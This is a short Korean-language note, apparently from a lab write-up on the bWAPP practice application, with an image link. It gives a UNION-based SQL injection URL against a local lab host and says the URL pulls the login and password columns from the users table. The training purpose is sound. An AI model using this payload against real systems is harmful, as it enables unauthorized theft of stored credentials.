 SQL 인젝션인 http://192.168.5.130/bWAPP/sqli_2.php?movie=11 union select 1,login,password,4,5,6,7 from users 명령어로 users 테이블의 login,password 컬럼의 내용을 확인 할 수 있다.